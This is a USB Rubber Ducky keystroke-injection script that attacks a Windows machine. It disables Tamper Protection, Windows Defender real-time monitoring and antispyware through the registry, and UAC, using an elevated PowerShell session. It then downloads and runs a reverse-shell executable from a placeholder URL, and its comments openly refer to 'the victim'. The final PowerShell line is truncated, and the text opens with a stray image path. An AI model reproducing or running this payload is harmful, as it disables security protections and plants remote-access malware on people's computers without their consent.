 DELAY 4000
GUI r
DELAY 200
REM --------------- Permanently Disable Tamper Protection
STRING WindowsDefender://Threat/
ENTER
DELAY 800
TAB
TAB
TAB
TAB
ENTER
DELAY 400
TAB
TAB
TAB
TAB
SPACE
DELAY 800
REM --------------- Doesn't Work ? Use "ALT y" Instead
ALT o
DELAY 400
GUI r
DELAY 200
REM --------------- Self Elevating PowerShell Script
STRING PowerShell Start PowerShell -Verb RunAs
ENTER
DELAY 800
REM --------------- Doesn't Work ? Use "ALT y" Instead
ALT o
DELAY 400
STRING Mode Con: Cols=18 Lines=1
ENTER
STRING TaskKill /F /IM SecHealthUI.EXE
ENTER
REM --------------- Permanently Disable Windows Defender Through Registry
STRING Set-MpPreference -DisableRealTimeMonitoring $True ; New-ItemProperty -Path "HKLM:\SOFTWARE\Policies\Microsoft\Windows Defender" -Name DisableAntiSpyware -Value 1 -PropertyType DWORD -Force
ENTER
REM --------------- Disable Permanently UAC
REM --------------- UAC Can Only Be Disabled Through The GUI. The Victim Need To Restart His Device To Disable Permanently UAC
STRING Reg.Exe ADD HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /V EnableLUA /T REG_DWORD /D 0 /F
ENTER
REM --------------- Download, Execute Reverse Shell
REM --------------- Replace $URL By Your Download Link & $File By The Name Of Your Reverse Shell
STRING $Down = New-Object System.Net.WebClient; $Url = 'https://www.example.com/malware.exe'; $File = 'Hidden Malware.exe'; $Down.DownloadFile($Url,$File); $Exec = New-Object -Com Shell.Application; $Exec.
ENTER
DELAY 800
ENTER